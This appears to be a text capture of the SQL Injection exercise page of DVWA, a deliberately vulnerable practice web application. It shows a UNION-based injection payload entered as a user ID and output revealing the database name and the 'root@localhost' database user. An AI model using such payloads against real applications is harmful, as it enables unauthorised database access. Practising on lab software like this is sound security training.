 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT database(), user()-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT database(), user()-- -
First name: dvwa
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html